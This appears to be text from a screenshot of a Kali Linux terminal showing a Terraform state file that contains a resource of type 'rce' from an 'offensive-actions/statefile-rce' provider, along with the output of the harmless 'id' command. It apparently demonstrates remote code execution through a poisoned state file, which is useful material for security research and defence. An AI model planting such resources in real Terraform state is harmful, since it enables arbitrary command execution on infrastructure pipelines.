 kali@kali:~/demo$ cat terraform.tfstate | jq
{
  "version": 4,
  "terraform_version": "1.10.1",
  "serial": 1,
  "lineage": "88ffc1ac-e0e1-f6e0-83bc-7130fa62968f",
  "outputs": {},
  "resources": [
    {
      "mode": "managed",
      "type": "rce",
      "name": "command",
      "provider": "provider[\"registry.terraform.io/offensive-actions/statefile-rce\"]",
      "instances": [
        {
          "schema_version": 0,
          "attributes": {
            "command": "id",
            "id": "id",
            "output": "uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24
(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),1
06(bluetooth),113(scanner),135(wireshark),137(kaboxer),138(vboxsf)\n"
          },
          "sensitive_attributes": [],
          "private": "bnVsbA=="
        }
      ]
    }
  ],
  "check_results": null
}